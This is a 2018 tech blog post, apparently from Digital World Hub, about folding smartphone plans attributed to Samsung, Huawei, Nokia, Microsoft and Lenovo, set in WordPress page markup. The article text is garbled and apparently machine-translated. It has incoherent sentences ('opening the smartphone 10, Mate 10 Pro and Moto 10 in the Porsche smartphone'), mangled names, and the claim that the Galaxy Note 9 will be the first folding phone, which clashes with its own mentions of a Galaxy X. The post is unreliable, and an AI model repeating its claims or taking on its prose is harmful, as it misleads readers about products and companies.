<p>Recently Apple announced the tone of the technology world has surprised the world. In the continuation of this, the world&#8217;s top smartphone maker Samsung has said to give a special surprise. Donggun Koh, head of Samsung&#8217;s mobile business division, said the company will surprise the Galaxy Note series. Galaxy Note 9 will be the world&#8217;s first folding smartphone. Samsung hopes to bring flexible smartphone in flagship Galaxy Note line next year. To overcome this technology, there will still be many obstacles to leave the smartphone market. If these problems don&#8217;t resolve, then the convenience of folding smartphones can come on the market.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5772" src="https://digitalworldhub.com/digital-media/uploads/2018/03/F-Sumsung.jpg" alt="" width="788" height="443" srcset="https://digitalworldhub.com/wp-content/uploads/2018/03/F-Sumsung.jpg 788w, https://digitalworldhub.com/wp-content/uploads/2018/03/F-Sumsung-300x169.jpg 300w, https://digitalworldhub.com/wp-content/uploads/2018/03/F-Sumsung-768x432.jpg 768w, https://digitalworldhub.com/wp-content/uploads/2018/03/F-Sumsung-696x391.jpg 696w, https://digitalworldhub.com/wp-content/uploads/2018/03/F-Sumsung-747x420.jpg 747w" sizes="(max-width: 788px) 100vw, 788px" /></p>
<p>Earlier, in 2013 Samsung showed a prototype of a flexible display called &#8216;Yom&#8217;. Samsung The company has been experimenting with a four-year fold-able smartphone. In January this year, there was a buzz about Samsung&#8217;s Galaxy X name Nokia&#8217;s smartphone market. The 7-inch OLED display can fold and place in a pocket. This facility expects to be in Note 9 in the market in 2018.</p>
<h3><span class="ez-toc-section" id="Huawei_can_create_a_foldable_phone"></span><strong>Huawei can create a foldable phone</strong><span class="ez-toc-section-end"></span></h3>
<p>Recently, Smartphone maker Huawei announced the creation of a ready-made smartphone while opening the smartphone 10, Mate 10 Pro and Moto 10 in the Porsche smartphone.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5762" src="https://digitalworldhub.com/digital-media/uploads/2018/03/Huawie.jpg" alt="" width="980" height="620" srcset="https://digitalworldhub.com/wp-content/uploads/2018/03/Huawie.jpg 854w, https://digitalworldhub.com/wp-content/uploads/2018/03/Huawie-300x190.jpg 300w, https://digitalworldhub.com/wp-content/uploads/2018/03/Huawie-768x486.jpg 768w, https://digitalworldhub.com/wp-content/uploads/2018/03/Huawie-696x440.jpg 696w, https://digitalworldhub.com/wp-content/uploads/2018/03/Huawie-664x420.jpg 664w" sizes="(max-width: 980px) 100vw, 980px" /></p>
<p>Richard Yew, CEO of Consumer Business Group, said Huawei has already started working on the prototype of the phone. And next year when Samsung will release its foldable smartphone Galaxy X, Huawei will also bring its foldable smartphone near it. Huawei is working on innovative screen technology innovation for this. Besides, trying to create even more advanced mechanical designs than the present.</p>
<h3><span class="ez-toc-section" id="Nokia_has_been_working_for_a_long_time_with_Folding_Phone_Technology"></span><strong>Nokia has been working for a long time with Folding Phone Technology</strong><span class="ez-toc-section-end"></span></h3>
<p>Finnish handset maker HMD Global has responded by bringing Nokia&#8217;s brand new smartphone. The company that lost the market without using Android, it is likely to get back. Recently, the company released the new smartphone named Nokia 7, alongside innovative features. The surprise of the return of Nokia is not the end here. The Finnish company wants to throw a big surprise in the market. Nokia is going to bring a foldable smartphone market</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5763" src="https://digitalworldhub.com/digital-media/uploads/2018/03/Nokia-Foldable-Phone.jpg" alt="" width="725" height="339" srcset="https://digitalworldhub.com/wp-content/uploads/2018/03/Nokia-Foldable-Phone.jpg 725w, https://digitalworldhub.com/wp-content/uploads/2018/03/Nokia-Foldable-Phone-300x140.jpg 300w, https://digitalworldhub.com/wp-content/uploads/2018/03/Nokia-Foldable-Phone-696x325.jpg 696w" sizes="(max-width: 725px) 100vw, 725px" /></p>
<p>&nbsp;</p>
<p>The company has approved the patent application in 2013 for this. The US Patent and Trademark Office recently approved this. The size of the smartphones currently used to see this phone is like a pocket mirror. Nokia has not yet explained the details of this set. The company did not reveal anything about whether the new smartphone created, or when it came to market, it did not tell anything about the company.</p>
<h3><span class="ez-toc-section" id="Microsoft_designed_and_built_folding_devices"></span><strong>Microsoft designed and built folding devices</strong><span class="ez-toc-section-end"></span></h3>
<p>Microsoft has said that Windows Phone is off on a sudden However, he did not talk about moving away from the smartphone market. Microsoft&#8217;s officials are talking about a new type of Microsoft phone as a new look. Microsoft is patenting a new type of phone. According to the patent data, Microsoft plans to create a smartphone that can fold and run in three modes. Microsoft&#8217;s new phone can fold into a 360-degree mode, just as a screen can fold. That means if you want the phone can also use a tablet computer. It called Microsoft&#8217;s future generation smartphones</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5764" src="https://digitalworldhub.com/digital-media/uploads/2018/03/micro-soft.jpg" alt="" width="1200" height="667" srcset="https://digitalworldhub.com/wp-content/uploads/2018/03/micro-soft.jpg 960w, https://digitalworldhub.com/wp-content/uploads/2018/03/micro-soft-300x167.jpg 300w, https://digitalworldhub.com/wp-content/uploads/2018/03/micro-soft-768x427.jpg 768w, https://digitalworldhub.com/wp-content/uploads/2018/03/micro-soft-1024x569.jpg 1024w, https://digitalworldhub.com/wp-content/uploads/2018/03/micro-soft-696x387.jpg 696w, https://digitalworldhub.com/wp-content/uploads/2018/03/micro-soft-1068x594.jpg 1068w, https://digitalworldhub.com/wp-content/uploads/2018/03/micro-soft-756x420.jpg 756w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<h3><span class="ez-toc-section" id="Lenovo_showed_the_folded_smartphone_concepts"></span><strong>Lenovo showed the folded smartphone concepts</strong><span class="ez-toc-section-end"></span></h3>
<p>Chinese company Lenovo has shown the concept of tabs and smartphones on the same device. The &#8216;Lenovo Folio&#8217; device can fold or fold in a pocket similar to any mobile phone. The tab will open again. The new concept will have a 7.8-inch screen display, Qualcomm Snapdragon 800 processor. It has an Android operating system.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5765" src="https://digitalworldhub.com/digital-media/uploads/2018/03/Lenovo.jpg" alt="" width="1280" height="720" srcset="https://digitalworldhub.com/wp-content/uploads/2018/03/Lenovo.jpg 960w, https://digitalworldhub.com/wp-content/uploads/2018/03/Lenovo-300x169.jpg 300w, https://digitalworldhub.com/wp-content/uploads/2018/03/Lenovo-768x432.jpg 768w, https://digitalworldhub.com/wp-content/uploads/2018/03/Lenovo-1024x576.jpg 1024w, https://digitalworldhub.com/wp-content/uploads/2018/03/Lenovo-696x392.jpg 696w, https://digitalworldhub.com/wp-content/uploads/2018/03/Lenovo-1068x601.jpg 1068w, https://digitalworldhub.com/wp-content/uploads/2018/03/Lenovo-747x420.jpg 747w" sizes="(max-width: 1280px) 100vw, 1280px" /></p>
<p>The special way to fold will be the size of the 5.5-inch mobile phone size. Together with the tab&#8217;s software system will swap. Special camera for Tab will replace with mobile phone backup camera.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://digitalworldhub.com/tag/apple/">apple</a></li><li><a href="https://digitalworldhub.com/tag/folding-phones/">folding phones</a></li><li><a href="https://digitalworldhub.com/tag/huawei/">huawei</a></li><li><a href="https://digitalworldhub.com/tag/lenovo/">lenovo</a></li><li><a href="https://digitalworldhub.com/tag/microsoft/">Microsoft</a></li><li><a href="https://digitalworldhub.com/tag/nokia/">nokia</a></li><li><a href="https://digitalworldhub.com/tag/samsung/">Samsung</a></li><li><a href="https://digitalworldhub.com/tag/smartphones/">Smartphones</a></li><li><a href="https://digitalworldhub.com/tag/zte/">ZTE</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdigitalworldhub.com%2Ftech%2Fsmartphones-that-can-be-folded%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Smartphones+That+Can+Be+Folded&url=https%3A%2F%2Fdigitalworldhub.com%2Ftech%2Fsmartphones-that-can-be-folded%2F&via=Digital+World+Hub">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://digitalworldhub.com/tech/smartphones-that-can-be-folded/&title=Smartphones+That+Can+Be+Folded">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://digitalworldhub.com/tech/smartphones-that-can-be-folded/&name=Smartphones That Can Be Folded">
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://digitalworldhub.com/tech/smartphones-that-can-be-folded/&text=Smartphones+That+Can+Be+Folded">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://digitalworldhub.com/others/science/google-home-works-by-your-command/">Google Home Works By Your Command</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://digitalworldhub.com/social-media/elon-musk-deletes-tesla-spacexs-facebook-pages/">Elon Musk Deletes Tesla &#038; SpaceX’s Facebook Pages</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://digitalworldhub.com/author/joy_dwh/">Mohibul Alam</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Mohibul Alam"></span><meta itemprop="datePublished" content="2018-03-26T12:00:10+00:00"><meta itemprop="dateModified" content="2018-03-28T05:53:44+06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://digitalworldhub.com/tech/smartphones-that-can-be-folded/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png"></span><meta itemprop="name" content="Digital World Hub"></span><meta itemprop="headline " content="Smartphones That Can Be Folded"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://digitalworldhub.com/wp-content/uploads/2018/03/Smartphones-That-Can-Be-Folded.jpg"><meta itemprop="width" content="831"><meta itemprop="height" content="540"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_32_697ea7e2db265_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_32_697ea7e2db265" ><script>var block_td_uid_32_697ea7e2db265 = new tdBlock();
block_td_uid_32_697ea7e2db265.id = "td_uid_32_697ea7e2db265";
block_td_uid_32_697ea7e2db265.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_32_697ea7e2db265_rand","td_column_number":3,"live_filter_cur_post_id":5739,"live_filter_cur_post_author":"9","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_32_697ea7e2db265_rand","tdc_css_class_style":"td_uid_32_697ea7e2db265_rand_style"}';
block_td_uid_32_697ea7e2db265.td_column_number = "3";
block_td_uid_32_697ea7e2db265.block_type = "td_block_related_posts";
block_td_uid_32_697ea7e2db265.post_count = "3";
block_td_uid_32_697ea7e2db265.found_posts = "446";
block_td_uid_32_697ea7e2db265.header_color = "";
block_td_uid_32_697ea7e2db265.ajax_pagination_infinite_stop = "";
block_td_uid_32_697ea7e2db265.max_num_pages = "149";
tdBlocksArray.push(block_td_uid_32_697ea7e2db265);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_33_697ea7e2dd7d3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_32_697ea7e2db265" href="#">RELATED ARTICLES</a><a id="td_uid_34_697ea7e2dd7dd" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_32_697ea7e2db265" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_32_697ea7e2db265 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" class="td-image-wrap" title="Slow Computer! Do The Computer FASTER?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Slow-Computer-Do-The-Computer-FASTER" title="Slow Computer! Do The Computer FASTER?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" title="Slow Computer! Do The Computer FASTER?">Slow Computer! Do The Computer FASTER?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" class="td-image-wrap" title="Advanced Underground Search Engines"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Advanced-Underground-Search-Engines" title="Advanced Underground Search Engines" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" title="Advanced Underground Search Engines">Advanced Underground Search Engines</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" class="td-image-wrap" title="Best 10 Free Texting Apps Of Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-10-Free-Texting-Apps-Of-Android" title="Best 10 Free Texting Apps Of Android" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" title="Best 10 Free Texting Apps Of Android">Best 10 Free Texting Apps Of Android</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_697ea7e2db265" data-td_block_id="td_uid_32_697ea7e2db265"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_697ea7e2db265" data-td_block_id="td_uid_32_697ea7e2db265"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tech/smartphones-that-can-be-folded/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                                    <!-- .no sidebar -->
                                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/digitalworldhub/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/digitalworldhub.official/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.linkedin.com/in/digitalworldhub/" title="Linkedin">
                    <i class="td-icon-font td-icon-linkedin"></i>
                    <span class="td-social-name">Linkedin</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.pinterest.com/digitalworldhub/" title="Pinterest">
                    <i class="td-icon-font td-icon-pinterest"></i>
                    <span class="td-social-name">Pinterest</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.reddit.com/user/digitalworldhub" title="Reddit">
                    <i class="td-icon-font td-icon-reddit"></i>
                    <span class="td-social-name">Reddit</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://digitialworldhub.tumblr.com/" title="Tumblr">
                    <i class="td-icon-font td-icon-tumblr"></i>
                    <span class="td-social-name">Tumblr</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/DigitalWorldHub" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-958"><a href="https://digitalworldhub.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-959"><a href="https://digitalworldhub.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4139" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4139"><a href="https://digitalworldhub.com/about-dwh/">About DWH</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-967"><a href="https://digitalworldhub.com/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright © 2019 Digital World Hub | Powered By <a href="https://www.thegreensoldier.com/"> Green Soldier</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/apple-reportedly-introduced-new-low-price-ipads/" rel="bookmark" class="td-image-wrap" title="Apple Reportedly Introduced New Low Price Ipads"><img width="100" height="70" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/03/Apple-Reportedly-Introduced-New-Low-Price-Ipads-100x70.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/03/Apple-Reportedly-Introduced-New-Low-Price-Ipads-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/03/Apple-Reportedly-Introduced-New-Low-Price-Ipads-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/03/Apple-Reportedly-Introduced-New-Low-Price-Ipads-20x13.jpg 20w" sizes="(max-width: 100px) 100vw, 100px"  alt="Apple Reportedly Introduced New Low Price Ipads" title="Apple Reportedly Introduced New Low Price Ipads" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/apple-reportedly-introduced-new-low-price-ipads/" rel="bookmark" title="Apple Reportedly Introduced New Low Price Ipads">Apple Reportedly Introduced New Low Price Ipads</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/motorola-new-smartphone-moto-e5-full-specifications/" rel="bookmark" class="td-image-wrap" title="Motorola New Smartphone Moto E5 Full Specifications"><img width="100" height="70" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/03/Motorola-New-Smartphone-Moto-E5-Full-Specifications-100x70.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/03/Motorola-New-Smartphone-Moto-E5-Full-Specifications-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/03/Motorola-New-Smartphone-Moto-E5-Full-Specifications-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/03/Motorola-New-Smartphone-Moto-E5-Full-Specifications-20x13.jpg 20w" sizes="(max-width: 100px) 100vw, 100px"  alt="Motorola New Smartphone Moto E5 Full Specifications" title="Motorola New Smartphone Moto E5 Full Specifications" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/motorola-new-smartphone-moto-e5-full-specifications/" rel="bookmark" title="Motorola New Smartphone Moto E5 Full Specifications">Motorola New Smartphone Moto E5 Full Specifications</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/galaxy-s9-s9-plus-better-iphone-x/" rel="bookmark" class="td-image-wrap" title="Galaxy S9 And S9 Plus Better Than iPhone X ?"><img width="100" height="70" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/03/Galaxy-S9-And-S9-Plus-Better-Than-iPhone-X-100x70.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/03/Galaxy-S9-And-S9-Plus-Better-Than-iPhone-X-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/03/Galaxy-S9-And-S9-Plus-Better-Than-iPhone-X-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/03/Galaxy-S9-And-S9-Plus-Better-Than-iPhone-X-20x13.jpg 20w" sizes="(max-width: 100px) 100vw, 100px"  alt="Galaxy S9 And S9 Plus Better Than iPhone X" title="Galaxy S9 And S9 Plus Better Than iPhone X ?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/galaxy-s9-s9-plus-better-iphone-x/" rel="bookmark" title="Galaxy S9 And S9 Plus Better Than iPhone X ?">Galaxy S9 And S9 Plus Better Than iPhone X ?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 697ea7e2e5f9e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-scroll-up{
    bottom: 15px;
    right: 15px;
    width: 40px;
    border-radius: 100px;
}
</style>

<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digitalworldhub.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/comment-reply.min.js?ver=c9191c785be020779766d457d654252b" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[5739]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c9d1be1f47844717bf694b7bd6709018","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalworldhub.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -413
content:
{"5739":189}

--- FILE ---
content_type: text/html; charset=utf-8
